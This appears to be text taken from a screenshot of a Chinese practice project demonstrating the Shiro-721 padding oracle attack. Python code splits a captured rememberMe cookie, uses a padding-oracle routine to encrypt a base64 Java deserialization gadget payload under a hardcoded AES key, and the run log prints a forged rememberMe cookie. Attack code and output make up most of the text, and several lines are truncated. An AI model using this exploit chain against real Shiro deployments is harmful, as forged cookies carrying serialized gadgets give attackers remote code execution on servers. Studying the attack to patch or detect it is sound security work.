 12 if __name__ == '__main__':
13 # debug获取的shiro服务器的密钥
14 key = base64.b64decode('kPH+bIxk5D2deZiIxcaaaA==')
15 # 模拟shiro服务器解密函数
16 def decrypt_func(ciphertext: bytes, iv) -> bytes:
17 cipher = AES.new(key, AES.MODE_CBC, iv)
18 decrypted = unpad(cipher.decrypt(ciphertext), AES.block_size)
19 return decrypted
20
21 # 切分获得的Cookie rememberMe值，获得初始向量和密钥
22 cookie = 'j4rsE4eN1J11YHG597fxkrv4u5M8gIsFO2ppN8JIkwpuE2c8VfUg2nOdBe6NT2c+VhIKM4a4wQV1QUuzbZ9FNiuOH0msHIQxSa5jbTMXqBB6hOpqkfsTc3Ag+Bro/637y4
23 cipher = base64.b64decode(cookie)
24 iv = cipher[0:16]
25 cipher = cipher[16:]
26
27 # 此处是前文Java恶意序列化数据
28 payload = 'rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK
29 payload = base64.b64decode(payload)
30 # 将自定义解密函数传给padding oracle加密函数
31 # encrypt_ciphertext()是通过padding oracle加密数据的函数
32 new_iv, new_ciphertext = encrypt_ciphertext(cipher, payload, iv, decrypt_func=decrypt_func)
33 remember_me = base64.b64encode(new_iv + new_ciphertext)
34 print("rememberMe: " + remember_me.decode('utf-8'))
Run Shiro721
E:\Code\CodeReview\PracticeProject\4-paddingOracleAttackDemo\Python\.venv\Scripts\python.exe E:\Code\CodeReview\PracticeProject\4-paddingOracleAtta
b'new ciphertext: \xeeKLd\x0bY\x85\xe89\xf1\xb5\x8b\xd4\x0f#_wU\x82L\x88\xff\x0f\xbfq\xb1\xdaO\xd88g\x0eg\x0f\xf1\x0fA\x9c\x16\xa6Fa\xec\x99\xc6\xf
b'new iv: [Q\x19t\x7f\x11\xd3l\xaa\xf7\xa5\xd8$\xa3t\xc9'
rememberMe: W1EZdH8R02yq96XYJKN0ye5LTGQLWYXoOfG1i9QPI193VYJMiP8Pv3Gx2k/YOGcOZw/xD0GcFqZGYeyZxv4Co9Ppl0P54MTSQiHaa8vtKY8YNlWEul26GVX24DjKoZDQZ7FuLJY